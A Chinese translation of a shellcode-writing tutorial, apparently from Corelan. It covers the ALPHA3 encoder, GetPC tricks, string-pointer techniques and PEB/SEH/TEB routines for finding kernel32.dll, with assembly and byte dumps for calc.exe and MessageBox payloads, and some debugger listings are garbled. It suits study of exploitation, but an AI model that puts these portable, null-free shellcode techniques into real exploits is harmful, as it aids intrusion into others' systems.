ESP	0022FF78	
ESI	FFFFFF	
EDI	7C910228	ntdll.7C910228
EIP	00402196	testshell.00402196
C 1	E9 0023	32bit 0(FFFFFFFF)
P 0	CS 001B	32bit 0(FFFFFFFF)
A 1	SS 0023	32bit 0(FFFFFFFF)
Z 0	DS 0023	32bit 0(FFFFFFFF)
S 0	FS 003B	32bit 7FFDE000(FFF)
T 0	GS 0000	NULL
D 0		
O 0	LastErr	ERROR_FILE_NOT_FOUND (00000002)
EFL	00000213	(NO,B,NE,BE,NS,P0,GE,G)
ST0	zero 0.0	
ST1	empty -UNORM BR3C 01050104 00790074	
ST2	empty +UNORM 006E 0069002E 00720065	
ST4	empty 0.0	
ST5	empty 0.0	
ST6	empty 0.0	
ST7	empty 0.0	

FST 3800 Cond 0 0 0 Err 0 0 0 0 0 0 0 I (GT)
FCW 037F Prec HPR,64 Mask 1 1 1 1 1 1

首先，一个到 0x00402225 的跳转被调用（shellcode 的主函数），我们可以看到一个指向“calc.exe”的指针被入栈，然后 WinExec 被定位并执行。

CPU - main thread, module testshell

```

00402225 50          POP EBX
00402226 6A 01        PUSH 1
00402228 8D85 B9000000 LEA EAX, DWORD PTR SS:[EBP+B9]
0040222E 50          PUSH EAX
0040222F 68 318B6F87 PUSH 876F8B31
00402234 FF05        CALL EBP      testshell.0040219C
00402236 BB 56A2B5F0 MOU EBX, 56A2B5F0
00402238 68 A695BD90 PUSH 90D95A6
00402248 FF05        CALL EBP
00402242 3C 06        CMP AL, 6
00402244 7C 0A        JL SHORT testshell.00402250
00402246 80FB E0    CMP BL, 0E0
00402249 75 05        JNZ SHORT testshell.00402250
0040224B BB 4713726F MOU EBX, 6F721347
00402250 6A 00        PUSH 0
00402252 53          PUSH EBX
00402253 FF05        CALL EBP
00402255 6361 6C    ARPL WORD PTR DS:[ECX+6C], SP
00402258 632E    ARPL WORD PTR DS:[ESI], BP
0040225A 65:78 65    JS SHORT testshell.004022C2      Superfluous prefix
0040225D 000A    ADD BYTE PTR DS:[EDX], CL
0040225F 0000    ADD BYTE PTR DS:[EAX], AL
00402261 0000    ADD BYTE PTR DS:[EAX], AL

```

Registers (CPU)

EAX	00402255	ASCII "calc.exe"
ECX	00000000	
EDX	77C61AE8	msvvert.77C61AE8
EBX	0040224F	ASCII "oj"
ESP	0022FF54	
EBP	0040219C	testshell.0040219C
ESI	FFFFFF	
EDI	7C910228	ntdll.7C910228
EIP	00402234	testshell.00402234
C 1	E9 0023	32bit 0(FFFFFFFF)
P 0	CS 001B	32bit 0(FFFFFFFF)
A 1	SS 0023	32bit 0(FFFFFFFF)
Z 0	DS 0023	32bit 0(FFFFFFFF)
S 0	FS 003B	32bit 7FFDE000(FFF)
T 0	GS 0000	NULL
D 0		
O 0	LastErr	ERROR_FILE_NOT_FOUND (00000002)
EFL	00000213	(NO,B,NE,BE,NS,P0,GE,G)
ST0	zero 0.0	

暂时不要担心 shellcode 是怎么工作的（“定位 winexec”，等等）--你会在下一章中学到。

花点时间看下那不同的编码器所产生的并且解码循环是怎么工作的。这些知识是基本的当你要调节代码。

编码器: skylined alpha3

[Skylined](#) 最近发布了 [the alpha3 encoding utility](#) (alpha2 的改进版本，在 unicode 教程中讨论过了)。Alpha3 将会产生 100%的字母数字代码，并提供了其他的一些功能，能够使写 shellcode/构造 exploit 更方便。当然值得看一下！

小例子：我们假设你已经写了没有编码的 shellcode 到 calc.bin，现在你可以用这个命令将它转换为兼容 latin-1 的 shellcode：

```
ALPHA3.cmd x86 latin-1 call --input=calc.bin > calclatin.bin
```

然后转化为字节码:

```
perl pveReadbin.pl calclatin.bin
Reading calclatin.bin
Read 405 bytes
"\xe8\xff\xff\xff\xc3\x59\x68"
"\x66\x66\x66\x66\x6b\x34\x64\x69"
"\x46\x6b\x44\x71\x6c\x30\x32\x44"
"\x71\x6d\x30\x44\x31\x43\x75\x45"
"\x45\x35\x6c\x33\x4e\x33\x67\x33"
"\x7a\x32\x5a\x32\x77\x34\x53\x30"
"\x6e\x32\x4c\x31\x33\x34\x5a\x31"
"\x33\x34\x6c\x34\x4f\x30\x63\x30"
"\x54\x33\x75\x30\x31\x33\x57\x30"
"\x71\x37\x6f\x35\x4f\x32\x7a\x32"
"\x45\x30\x63\x30\x6a\x33\x77\x30"
"\x32\x32\x77\x30\x6e\x33\x78\x30"
"\x36\x33\x4f\x30\x73\x30\x65\x30"
"\x6e\x34\x78\x33\x61\x37\x6f\x33"
"\x38\x34\x4f\x35\x4d\x30\x61\x30"
"\x67\x33\x56\x33\x49\x33\x6b\x33"
"\x61\x37\x6c\x32\x41\x30\x72\x32"
"\x41\x38\x6b\x33\x48\x30\x66\x32"
"\x41\x32\x43\x32\x43\x34\x48\x33"
"\x73\x31\x36\x32\x73\x30\x58\x32"
"\x70\x30\x6e\x31\x6b\x30\x61\x30"
"\x55\x32\x6b\x30\x55\x32\x6d\x30"
"\x53\x32\x6f\x30\x58\x37\x4b\x34"
"\x7a\x34\x47\x31\x36\x33\x36\x35"
"\x4b\x30\x76\x37\x6c\x32\x6e\x30"
"\x64\x37\x4b\x38\x4f\x34\x71\x30"
"\x68\x37\x6f\x30\x6b\x32\x6c\x31"
"\x6b\x30\x37\x38\x6b\x34\x49\x31"
"\x70\x30\x33\x33\x58\x35\x4f\x31"
"\x33\x34\x48\x30\x61\x34\x4d\x33"
"\x72\x32\x41\x34\x73\x31\x37\x32"
"\x77\x30\x6c\x35\x4b\x32\x43\x32"
"\x6e\x33\x5a\x30\x66\x30\x46\x30"
"\x4a\x30\x42\x33\x4e\x33\x53\x30"
"\x79\x30\x6b\x34\x7a\x30\x6c\x32"
"\x72\x30\x72\x33\x4b\x35\x4b\x31"
"\x35\x30\x39\x35\x4b\x30\x5a\x34"
"\x7a\x30\x6a\x33\x4e\x30\x50\x38"
"\x4f\x30\x64\x33\x62\x34\x57\x35"
```

```
"\x6c\x33\x41\x33\x62\x32\x79\x32"  
"\x5a\x34\x52\x33\x6d\x30\x62\x30"  
"\x31\x35\x6f\x33\x4e\x34\x7a\x38"  
"\x4b\x34\x45\x38\x4b\x31\x4c\x30"  
"\x4d\x32\x72\x37\x4b\x30\x43\x38"  
"\x6b\x33\x50\x30\x6a\x30\x52\x30"  
"\x36\x34\x47\x30\x54\x33\x75\x37"  
"\x6c\x32\x4f\x35\x4c\x32\x71\x32"  
"\x44\x30\x4e\x33\x4f\x33\x6a\x30"  
"\x34\x33\x73\x30\x36\x34\x47\x34"  
"\x79\x32\x4f\x32\x76\x30\x70\x30"  
"\x50\x33\x38\x30\x30";
```

编码器：编写自己的编码器

我只能贡献一套关于用和写编码器（现在有点超出范围）的文档。你可以用这个卓越的 [uninformed](#) 文章，skape 写的，关于怎样实现一个自定义的 x86 编码器。

找到你自己的：GetPc

当我们在复习 skikata_ga_nai 和 fstenv_mov 时你集中精力的话，你应该会好奇为什么需要/用指令的第一条（用来获得代码在内存中的当前位置）。这个思想是解码器必须要在一个寄存器里有绝对基址（payload 的开头/编码器的开头），因此解码器是这样的：

在内存中完全的重定位（因此它可以找到自己的位置无论它在内存中的位置是哪里）能够通过解码器代码的基地址+偏移量来参照解码器，或者编码过的 shellcode 的顶部，或者 shellcode 中的一个函数...而不是要跳转到一个包含有 null 字节的字节码地址。

这种技术通常叫做“GetPc”或者“Get Program Counter”，并且有很多 getting PC 的方法：

CALL \$+5

通过运行 CALL \$+5，紧跟着一个 POP 寄存器，你将会把 POP 指令的位置的绝对地址放到寄存器中。唯一的一个我们要注意的问题是这个代码包含 null 字节，因此在很多情况下它不可用。

CALL label+pop (forward call)

```
CALL geteip  
geteip:  
pop eax
```

这将会将 pop eax 在内存中的绝对地址放到 eax 中。相同的这个字节码也包含 null 字节，因此在很多情况下它不可用。

CALL \$+4

这个用在 ALPHA3 解码的例子中（看上面）的技术，它的描述在：

<http://skypher.com/wiki/index.php/Hacking/Shellcode/GetPC>

3 条指令被用来获得下面的 shellcode 能够用到的绝对地址

```
CALL $+4  
RET  
POP ECX
```

```
\xe8\xff\xff\xff\xff : call + 4  
\xc3 : ret  
\x59 : pop ecx
```

因此，call+4会跳到call指令自身的最后一个字节：

\xe8\xff\xff\xff\xff => 将会跳到最后的一个\xff(将一个指向那个位置的指针入栈)。连同\xc3, 它变成“INC EBX”(\xff\xc3)，在这里相当于nop指令。然后，pop ecx将会从栈中弹出指针。

正如你能看到的，这个代码是7字节长，并且没有null字节。

FSTENV

当我们讨论shikate_ga_nai&fstenv_mov编码器的内部原理时，我们会发现一个获取shellcode的基址的巧妙方法（基于FPU指令）。这个技术是基于这个思想：

在代码顶部执行任一个FPU（浮点）指令（你可以在[Intel architecture manual volume 1](#)，第404页得到一列FPU指令），然后执行“FSTENV PTR SS:[ESP-C]”

这两个指令的联合能够得到第一个FPU指令的地址（因此如果一个是代码的第一个指令，你将会得到代码的基址）然后把地址写入栈中。实际上，FSTENV将会在第一条指令执行之后保存浮点芯片的状态。第一条指令的地址保存在0xC偏移量处。一个简单的POP寄存器将会把第一个FPU指令的地址放到寄存器中。并且这个代码的很好的一点是它不包含null字节。的确是很巧妙的方法！

例子：

```
[BITS 32]  
FLDPI  
FSTENV [ESP-0xC]  
POP EBX
```

字节码：

```
"\xd9\xeb\x9b\xd9\x74\x24\xf4\x5b";
```

(8个字节，没有null字节)

Backward call

另外一个可能的实现getting PC的方法并且使它指向shellcode/解码器（并且跳到一个基于这个地址的代码）的开头的方法：

```
[BITS 32]  
jmp short corelan  
geteip:  
    pop esi  
    call esi      ;this will jump to decoder
```

```
corelan:  
    call geteip  
decoder:  
    ; decoder goes here  
shellcode:  
    ; encoded shellcode goes here
```

(Ricardo 干得很棒！-- “Corelan GetPC:-)” --这个也没用 null 字节)

```
"\xeb\x03\x5e\xff\xd6\xe8\xf8\xff"  
"\xff\xff";
```

SEH GetPC

(Costin Ionescu)

这就是它将会做的：

一些代码+一个入栈的 SEH 结构（并且 SEH 结构指向栈上的代码）。然后强制产生一个崩溃（指向 null 指针），因此 SEH 开始工作。

栈上的代码将会获得控制权然后从参数中得到异常地址

传递给 SEH 函数

在教程 7 中 (unicode)，我解释了怎样将 shellcode 转化成兼容 unicode 的 shellcode，用 skylined 的 alpha2 脚本。在这个脚本里，你需要提供一个基址寄存器（一个指向代码开始处的寄存器）。这个的原因现在很清楚：那个 unicode/字母数字的代码（事实上是解码器）没有一个 getpc 程序。因此你需要告诉编码器基址在哪里。如果你深入地看下 alpha2（或者 alpha3），你可以看到有一个用 seh 作为基址的选择权。这将会尝试产生一个字母数字版本的 SEH getpc 代码，并且用这个来动态决定基址。

正如 alpha2 的-help 输出中所陈述的那样，这个技术对 unicode 无效，并且也不总是对大写字母代码有效...

```
seh
```

```
The windows "Structured Exception Handler" (seh) can be used to calculate  
the baseaddress automatically on win32 systems. This option is not available  
for unicode-proof shellcodes and the uppercase version isn't 100% reliable.
```

...但是，这是一个在字母数字 payload 里实现 SEH GetPC 的活生生的例子。

很不幸我还成功使用过这个技术...我用 skylined 的 ALPHA3 的编码器来产生在 XP SP3 下用 SEH GetPC 的 shellcode，但是它不工作...

使 **asm** 代码更加通用：通常的获得指向字符串/数据的指针

在这个文件的前面一点的例子中，我们把字符串转化为字节，然后将字节入栈...这没有什么错，但是既然我们直接用 **asm** 代码，这里有一种/可能更简单的方法来做这个。

我们看下下面的例子，和我们上面的“push bytes”代码所做的一样：


```

;is pushed onto stack
db "You have been pwned by Corelan" ;Write the raw bytes into shellcode
;that represent our string.
db 0x00 ;Terminate our string with null

```

(例子是基于这里找到的例子 [here](#) 和 [here](#))

这就是代码所做的：

开启主函数（_start）
 跳到“Corelan”字符串前面的位置。一个往回的调用被执行，将将“Corelan”的地址放入栈顶。接下来，指针放入 ebx 中。
 对“You have been pwned by Corelan”字符串做同样的操作并把指向字符串的指针存到 ecx 中

- 将 eax 清零
- 将参数入栈
- 调用 MessageBox 函数
- 退出进程

事实上，最大的不同时字符串是在代码中的可读格式中（因此很容易改变文本）。

在编译并转化为 shellcode 之后，我们得到这个：

```

C:\shellcode>"c:\Program Files\nasm\nasm.exe"
msgbox4.asm
-o msgbox4.bin

C:\shellcode>perl pveReadbin.pl msgbox4.bin
Reading msgbox4.bin
Read 78 bytes

"\xeb\x1b\x5b\xeb\x25\x59\x31\xc0"
"\x50\x53\x51\x50\xbb\xea\x07\x45"
"\x7e\xff\xd3\x31\xc0\x50\xbb\x12"
"\xcb\x81\x7c\xff\xd3\xe8\xe0\xff"
"\xff\x43\x6f\x72\x65\x6c\x61"
"\x6e\x00\xe8\xd6\xff\xff\x59"
"\x6f\x75\x20\x68\x61\x76\x65\x20"
"\x62\x65\x65\x6e\x20\x70\x77\x6e"
"\x65\x64\x20\x62\x79\x20\x43\x6f"
"\x72\x65\x6c\x61\x6e\x00";

Number of null bytes : 2

```

代码的大小是一样的，但是跟我们直接把字节入栈比起来，很明显 null 字节在不同的位置（现在更接近于代码的末尾）。

当我们看下在调试器中的 shellcode，我们看到的是这样的：

按需求跳转到将字符串入栈并且在 EBX 和 ECX 中得到指针
 调用 PUSH 指令将参数入栈
 调用 MessageBoxA
 将 EAX 清零 (eax 包含了 MessageBox 的返回值) 然后将参数入栈
 调用 ExitProcess

接下来的字节实际上被分为 2 块，它们是：

跳回到“main shellcode”
 接下来是给定的字符串
 接下来是 00

当跳回到 main shellcode 的调用完后，栈顶位置指向回调的来源处 (字符串的起始位置)。
 因此一个 pop<reg>将会把字符串的地址放到 reg 中。

相同的结果，不一样的技术

```

CPU - main thread, module shellcod
004040FF EB 1B      JMP SHORT shellcod.0040411C
00404101 5B          POP EBX
00404102 EB 25      JMP SHORT shellcod.00404129
00404104 59          POP ECX
00404105 31C0        XOR EAX,EAX
00404107 50          PUSH EAX
00404108 53          PUSH EBX
00404109 51          PUSH ECX
0040410A 50          PUSH EAX
0040410B BB EA07457E MOV EBX,USER32.MessageBoxA
00404110 FF03        CALL EBX
00404112 31C0        XOR EAX,EAX
00404114 50          PUSH EAX
00404115 BB 12CB817C MOV EBX,kernel32.ExitProcess
00404119 FED3        CALL EBX
0040411C F8 FFFFFFFF CALL shellcod.00404101
00404121 43          INC EBX
00404122 6F          OUTS DX,DU
00404123 72 65        JB SHORT command
00404125 6C          INS BY
00404126 61          ADD AL,CL
00404127 6E          SALC
00404128 00E8        P2P
0040412H D6          DOW
0040412B FFFF        ADD AL,CL
0040412D FF59 6F      SALC
00404130 75 20        CALL FAR PTR DS:[ECX+6F]
00404132 68 61766520  JNZ SHORT command
00404137 6265 65      INS BY
0040413A 6E          ADD AL,CL
0040413B 2070 77      SALC
0040413E 6E          P2P
0040413F 65:          PREFI
00404140 64:2062 79  AND BYL
00404144 2043 6F      AND BYTE PTR DS:[EBX+6F],AL
00404147 72 65        JB SHORT shellcod.004041AE
00404149 6C          INS BYTE PTR ES:[EDI],DX
0040414A 61          POPAD
0040414B 6E          OUTS DX,BYTE PTR ES:[EDI]
0040414C 0000        ADD BYTE PTR DS:[EBX],AL
0040414D 0000        XOR EAX,BYTE PTR DS:[EBX]

```

或者在代码里加些注释：

CPU - main thread, module shellcod

004040FF	EB 1B	JMP SHORT shellcod.0040411C	Go get pointer to "Corelan"
00404101	5B	POP EBX	Put pointer in EBX
00404102	EB 25	JMP SHORT shellcod.00404129	Go get pointer to "You have been pwned by Corelan"
00404104	59	POP ECX	Put pointer in ECX
00404105	31C0	XOR EAX,EAX	Zero out EAX
00404107	50	PUSH EAX	Parameter ButtonStyle (0)
00404108	53	PUSH EBX	Parameter Title (pointer to string)
00404109	51	PUSH ECX	Parameter Text (pointer to string)
0040410A	50	PUSH EAX	Parameter Owner (0)
0040410B	BB EA07457E	MOV EBX,USER32.MessageBoxA	MessageBox(owner,text,title,buttonstyle)
00404110	FFD3	CALL EBX	
00404112	31C0	XOR EAX,EAX	
00404114	50	PUSH EAX	
00404115	BB 12CB817C	MOV EBX,kernel32.ExitProcess	ExitProcess(0)
0040411A	FFD3	CALL EBX	

由于这种技术具有更好的可读性，（而且我们将会用 payload 编码器），我们将会把这个作为接下来的教程部分的基础。（同样，这不意味着直接把字节入栈的方法是坏方法...只是不一样）

提示：如果你想从避免 null 字节开始，那么你可以用早些提到的一些技巧中的一种（看“sniper”）。因此，不是这样写：

```
db "Corelan"
db 0x00
```

你可以这样写：

```
db "CorelanX"
```

然后，用 00 替代 X
(假设 “reg” 指向字符串的开头)

```
xor eax,eax
mov [reg+0x07],al ;overwrite X with null byte
```

或者，你也可以编码 payload 来摆脱 null 字节。随便你。

接下来是什么？

我们知道怎样把 c 转化为 asm，将相关的 asm 代码片用来构造我们的 shellcode。我们也知道怎么克服 null 字节和其它的字符集/坏字节限制。

但我们远非成功了。

在我们的例子里，我们假设 user32.dll 已经加载了，因此我们可以直接调用 MessageBox API。事实上，user32.dll 的确被加载了（因此我们不用去假设那个），但是如果我们要在其它的 exploit 用这个 shellcode，我们不能假设它已经加载了。我们也是直接调用 ExitProcess (假设 kernel32.dll 加载了)。

第二，我们在 shellcode 中硬编码了 MessageBox 和 ExitProcess 的地址。正如早些解释的那样，这会限制这个 shellcode 只能用在 XP SP3。

我们今天的最终目标是克服这两个限制，使我们的 shellcode 动态性和可移植性。

写通用的/动态的/可移植性的 shellcode

我们的 MessageBox shellcode 能够很好的工作，那是因为 user32.dll 已经加载了。而且，它包含了 user32.dll 和 kernel32.dll 中一个 windows API 指针的硬编码。如果这些地址在不同的操作系统中变了（很有可能），那么这个 shellcode 不具有可移植性。大部分的 shellcode 专家认为地址硬编码是一个大错误...我猜他们在一个范围内是对的。当然，如果你知道你的目标并且你只需要这个特定的 shellcode 只执行一个，那么地址硬编码没问题（当大小是个大问题时）。

“可移植性”这个术语不仅仅指地址硬编码不能用。它还包括了 shellcode 在内存中能够重定位，不管在 shellcode 运行之前栈是如何设置的。（当然，你需要再一个可执行的内存区域，但这是任一个 shellcode 的要求）。这意味着（除了用地址硬编码是不能使用的之外），你必须用相关调用...这意味着你不得不在内存中定位到自己的位置（因此你能用我们位置相关的 call 调用）。我们已经在前面讨论过这些方法了。（看 GetPC）

使 shellcode 可移植，你将会发现，将会大体上增加 shellcode 的大小。如果你想证明一个给定的应用程序是有弱点的，能用通用的方法利用（不管它运行在什么版本上的 windows 版本），那么写可移植的/通用的 shellcode 是一件有趣的事。

随你在可移植性和大小两者之间找到平衡，所有的都是基于你的 exploit 和 shellcode 的意图和限制。换句话说：如果它能达到目的的话，大的 shellcode 包含地址硬编码也不是差的 shellcode。同时，很明显小的，没有地址硬编码的 shellcode 需要更多的工作。

无论如何，我们要怎样自己加载 user32.dll 并且克服地址硬编码？

介绍：系统调用和 kernel32.dll

当你想让一个 exploit 执行一些有用的代码，你会发现你必须和 windows 内核打交道。你需要用所谓的“系统调用”当你想执行某些 OS 特殊任务。

很不幸，windows OS 没有真正提供一种方法，一个接口，一个 API 来直接和内核打交道，并且能够用简单的方式来做有用的事。这就意味着你将要用 OS dll（作为回报，跟内核打交道）上的其他一些可用的 API 来使你的 shellcode 做你想做的事。

甚至是最基本的操作，像弹出一个消息对话框（我们的例子中）需要这个 API：user32.dll 中的 MessageBoxA API。同样的原因适用于 ExitProcess API（kernel32.dll），ExitThread（）等等。

为了用这些 API，user32.dll 和 kernel32.dll 需要被加载并且我们不得不找到函数的地址。接下来，我们不得不在我们的 exploit 代码中将它们硬编码来使它工作。它工作在我们的系统上，但是我们对 user32.dll 和 kernel32.dll 比较幸运（因为在我们运行代码时他们看起来已经被映射了）。我们也必须意识到这个 API 的地址在不同 windows 版本上是不同的。因此我

们的 exploit 对 XP SP3 有效。

我们要怎样使它更动态？好的，我们需要找到保存这些 API 的 dll 的基址，我们必须在 dll 里找到 API 的地址。

DLL 是“动态链接库”的简称。词“动态”指示了这些 dll 是在运行时动态加载到进程空间中的。幸运地，user32.dll 是很常用的 dll 并且在很多应用程序中加载，但是我们不能依赖这个。

唯一的一个或多或少可以保证加载进进程空间的是 kernel32.dll。关于 kernel32.dll 的很好的事实是它提供了一对 API，能够允许你加载其他的 dll，或者动态获取函数的地址：

LoadLibraryA (参数：指向一个模块要加载的字符串，当它加载成功时，返回一个指向基址的指针)

GetProcAddress

这是好消息。所以我们能用这些 kernel32 API 来加载其他 dll，并且找到 API，然后用这些 API 来执行某些任务（如建立网络套接字，绑定 command shell，等等）

就这样，但是有另一个问题出来了：在不同版本的 windows 中 kernel32.dll 是不会加载在相同的基址。所以我们必须找到一种动态获取 kernel32.dll 基址的方法，它能够允许我们基于找到的基址做其他的事（GetProcAddress，LoadLibrary，运行其他的 API）。

找到 kernel32.dll

[Skape's excellent paper](#) 解释了三种找这个的技术：

PEB

这是找 kernel32.dll 基址的最可靠的技术，并且对从 95 到 Vista 的 Win32 操作系统都有效。Skape 的文章里讲到的技术在 window7 中已经无效了，但是我们将会看下怎么解决这个问题（还是用在 PEB 中找到的信息）

这种技术后面的思想是基于在 PEB（进程环境块--一个 OS 分配的结构，包含了进程的信息）映射的模块中，kernel32.dll 通常是在 InInitializationOrderModuleList 中的第二个(除了 windows 7--看后面)。

在进程中，PEB 位于 fs:[0x30]。

找 kernel32.dll 基址的基本 asm 代码是这样的：

(大小：37 字节，null 字节：有)

```
find_kernel32:  
    push esi  
    xor eax, eax  
    mov eax, [fs:eax+0x30]  
    test eax, eax  
    js find_kernel32_9x  
find_kernel32_nt:  
    mov eax, [eax + 0x0c]  
    mov esi, [eax + 0x1c]
```

```

lodsd
    mov eax, [eax + 0x8]
    jmp find_kernel32_finished
find_kernel32_9x:
    mov eax, [eax + 0x34]
    lea eax, [eax + 0x7c]
    mov eax, [eax + 0x3c]
find_kernel32_finished:
    pop esi
    ret

```

在函数的结尾，kernel32.dll 的基地址将会被放在 eax 中。（如果你正在用这个内联代码--不是从一个函数，你可以不用最后的 ret 指令）

当然，如果你不想把 Win 95/98 作为目标（举个例子，因为你尝试 exploit 的目标程序不能用在 Win95/98），那么你可以把代码完善/简化一点：
 （大小：19 字节，null 字节：无）

```

find_kernel32:
    push esi
    xor eax, eax
    mov eax, [fs:eax+0x30]
    mov eax, [eax + 0x0c]
    mov esi, [eax + 0x1c]
    lodsd
    mov eax, [eax + 0x8]
    pop esi
    ret

```

（你可以不用最后一条 ret 指令如果你将代码内联）

注意：做一些小改动，你能使它是没有 null 字节：

```

find_kernel32:
    push esi
    xor ebx,ebx          ; clear ebx
    mov bl,0x30           ; needed to avoid null
    bytes                ; when getting pointer to PEB

    xor eax, eax          ; clear eax
    mov eax, [fs:ebx ]     ; get a pointer to the PEB, no null bytes
    mov eax, [ eax + 0x0C ] ; get PEB->Ldr
    mov esi, [ eax + 0x1c ]

```

```
lodsd  
    mov eax, [ eax + 0x8]  
    pop esi  
    ret
```

在 window7 中，kernel32.dll 不是列在第二个，而是第三个。当然，你可以只改变代码并且找到第三个入口，但是这会使这个技术对其他（不是 windows7）版本的 windows 操作系统无效。

很幸运，有两种可行的方法来使 PEB 技术能够对所有的 windows 版本（从 windows2000 到 windows7）都有效：

方案一：从 harmonysecurity.com 得到的代码：

（大小： 22 字节， null 字节： 有）

```
xor ebx, ebx          ; clear ebx  
mov ebx, [fs: 0x30]    ; get a pointer to the PEB  
mov ebx, [ ebx + 0x0C ] ; get PEB->Ldr  
mov ebx, [ ebx + 0x14 ] ; get PEB->Ldr.InMemoryOrderModuleList.Flink (1st entry)  
mov ebx, [ ebx ]        ; get the next entry (2nd entry)  
mov ebx, [ ebx ]        ; get the next entry (3rd entry)  
mov ebx, [ ebx + 0x10 ]  ; get the 3rd entries base address (kernel32.dll)
```

这个代码利用了 kernel32.dll 是在 InMemoryOrderModuleList 中的第三个的事实。（因此它是一个和前面代码稍微不同的方法，前面是查找 InitializationOrder 表，但是它还是用能在 PEB 中能够用的信息）。在这个示例代码中，基址写入到 ebx 中。当需要时可以用一个不同的寄存器。同时，记住：这个代码包含 3 个 null 字节。

没有 null 字节，并且用 eax 来存储 kernel32 的基地址，这个代码会稍微变大，看起来是这样的：

```
[BITS 32]  
push esi  
xor eax, eax          ; clear eax  
xor ebx, ebx          ; clear ebx  
mov bl,0x30            ; set ebx to 0x30  
mov eax, [fs: ebx]      ; get a pointer to the PEB (no null bytes)  
mov eax, [ eax + 0x0C ]  ; get PEB->Ldr  
mov eax, [ eax + 0x14 ]  ; get PEB->Ldr.InMemoryOrderModuleList.Flink (1st entry)  
push eax  
pop esi  
mov eax, [ esi ]        ; get the next entry (2nd entry)  
push eax  
pop esi  mov eax, [ esi ]       ; get the next entry (3rd entry)
```

```
mov eax, [eax + 0x10] ; get the 3rd entries base address (kernel32.dll)
pop esi
```

正如 harmonysecurity.com 上所陈述的--这个代码不能 100% 在 windows 2000 电脑上有效...下面的代码将会使它更可靠（必要的话！我不用这个代码）
(大小: 50 字节, null 字节: 无)

```
cld          ; clear the direction flag for the loop
xor edx, edx    ; zero edx
mov edx, [fs:edx+0x30] ; get a pointer to the PEB
mov edx, [edx+0x0C]    ; get PEB->Ldr
mov edx, [edx+0x14]    ; get the first module from the
                       ; InMemoryOrder module list

; for each module (until kernel32.dll is found), loop :
next_mod:
mov esi, [edx+0x28]    ; get pointer to modules name (unicode string)
push byte 24           ; push down the length we want to check
pop ecx                ; set ecx to this length for the loop
xor edi, edi           ; clear edi which will store the hash of the module name

loop_modname:
xor eax, eax      ; clear eax
lodsb            ; read in the next byte of the name
cmp al, 'a'        ; some versions of Windows use lower case module names
jl not_lowercase
sub al, 0x20       ; if so normalise to uppercase

not_lowercase:
ror edi, 13        ; rotate right our hash value
add edi, eax       ; add the next byte of the name to the hash
loop loop_modname ; loop until we have read enough
cmp edi, 0x6A4ABC5B ; compare the hash with that of KERNEL32.DLL
mov ebx, [edx+0x10] ; get this modules base address
mov edx, [edx]      ; get the next module
jne next_mod       ; if it doesn't match, process the next module
```

在这个例子中, kernel32.dll 的地址放在 ebx 中。

方案 2: skylined 技术 (看这里 [here](#))。

这技术还是查看 InInitialOrderModuleList, 并且检查模块名的长度。Kernel32.dll 的 unicode 名的第十二个字符是结束符 0。因此在名字中扫描第 24 个字节将允许你正确找到 kernel32.dll。这种方案是通用的, 会在各个版本的 windows OS 上有效, 并且是没有 null 字

节的。

(大小: 25 字节, null 字节: 无)

[BITS 32]

```
XOR    ECX, ECX          ; ECX = 0
MOV    ESI, [FS:ECX + 0x30] ; ESI = &(PEB) ([FS:0x30])
MOV    ESI, [ESI + 0x0C]   ; ESI = PEB->Ldr
MOV    ESI, [ESI + 0x1C]   ; ESI = PEB->Ldr.InInitOrder.next_module:
MOV    EBP, [ESI + 0x08]   ; EBP = InInitOrder[X].base_address
MOV    EDI, [ESI + 0x20]   ; EDI = InInitOrder[X].module_name (unicode)
MOV    ESI, [ESI]           ; ESI = InInitOrder[X].flink (next module)
CMP    [EDI + 12*2], CL   ; modulename[12] == 0 ?
JNE    next_module        ; No: try next module.
```

这个代码将会把 kernel32 的基地址放入 EBP

SEH

这个技术是基于大多数情况下的事实,最后一个异常处理函数(0xffffffff)指向 kernel32.dll...所以在查找可让 kernel32 里面的指针后,我们所要做的就是往回循环到内核的顶部,并且比较前两个字节。(不用说,如果最后一个异常处理函数没有指向 kernel32.dll,这个技术明显会失败)

(大小: 29 字节, null 字节: 无)

```
find_kernel32:
    push esi                ; Save esi
    push ecx                ; Save ecx
    xor  ecx, ecx           ; Zero ecx
    mov  esi, [fs:ecx]       ; Snag our SEH entry
find_kernel32_seh_loop:
    lodsd                  ; Load the memory in esi into eax
    xchg esi, eax           ; Use this eax as our next pointer for esi
    cmp  [esi], ecx         ; Is the next-handler set to 0xffffffff?
    jns  find_kernel32_seh_loop ; Nope, keep going. Otherwise, fall through.
find_kernel32_seh_loop_done:
    lodsd
    lodsd                  ; Load the address of the handler into eax
    find_kernel32_base:
find_kernel32_base_loop:
    dec  eax                ; Subtract to our next page
    xor  ax, ax              ; Zero the lower half
    cmp  word [eax], 0x5a4d  ; Is this the top of kernel32?
```

```

jne  find_kernel32_base_loop ; Nope? Try again.
find_kernel32_base_finished:
    pop  ecx          ; Restore ecx
    pop  esi          ; Restore esi
    ret              ; Return (if not used inline)

```

一样，如果一切顺利的话，kernel32.dll 的地址将会放入 eax

注意：cmp word [eax],0x5a4d: 0x5a4d=MZ（签名，用作 MSDOS 16 位程序格式）。Kernel32 文件从这个签名开头，因此这是决定 dll 头部的一种方法）

TOPSTACK (TEB)

（大小：23 字节，null 字节：无）

```

find_kernel32:
    push esi          ; Save esi
    xor  esi, esi     ; Zero esi
    mov  eax, [fs:esi + 0x4] ; Extract TEB
    mov  eax, [eax - 0x1c] ; Snag a function pointer that's 0x1c bytes into the stack
find_kernel32_base:
find_kernel32_base_loop:
    dec   eax         ; Subtract to our next page
    xor   ax, ax      ; Zero the lower half
    cmp   word [eax], 0x5a4d ; Is this the top of kernel32?
    jne  find_kernel32_base_loop ; Nope? Try again.
find_kernel32_base_finished:
    pop  esi          ; Restore esi
    ret              ; Return (if not used inline)

```

当一切顺利的话 kernel32.dll 的基地址会被加载进 eax。

注意：Skape 写了小工具（c 源代码能在这里找到 [here](#)）来使我们构造一个通用的新的 shellcode 框架，包含了找 kernel32.dll 和 dll 中的函数的代码）

这章应该提供给你必要的工具和动态定位 kernel32.dll 的基地址的知识，并将它放到寄存器中。让我们继续。

解析符号表/找符号表地址

一旦我们已经得到了 kernel32.dll 的基地址，我们就能用它来使我们的 exploit 更加动态和更好的移植性。

我们需要加载其他的链接库，并且需要通过解析链接库来得到我们的 shellcode 里面调用函数的地址。

解析函数地址可以用 GetProcAddress () (kernel32.dll 里面的一个函数) 简单地得到。唯一的问题是：我们怎样才能动态调用 GetProcAddress ()？毕竟，我们不能用 GetProcAddress () 来找 GetProcAddress () :-)

查询导入表

